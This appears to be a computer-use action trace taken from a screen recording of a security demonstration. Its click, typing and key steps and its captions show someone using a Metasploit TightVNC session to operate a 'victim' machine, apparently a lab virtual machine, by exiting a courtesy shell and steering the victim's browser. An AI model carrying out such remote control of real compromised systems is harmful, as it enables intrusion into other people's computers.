
mouse_move(503, 353)

click(477, 345)

click(174, 73)

text(1921)

text(92.168)

text(.1.1)

click(155, 91)

mouse_move(462, 303)

Exit the Metasploit courtesy shell in the TightVNC view of the victim
text(x)

Navigate the victim's remote browser to google.com through the TightVNC view
click(335, 126)

text(g)

text(oogle.c)

text(o)

key(Return)

Cancel the VM suspend prompt, close Internet Explorer, and answer the Java Auto Updater request
click(365, 63)

click(865, 174)
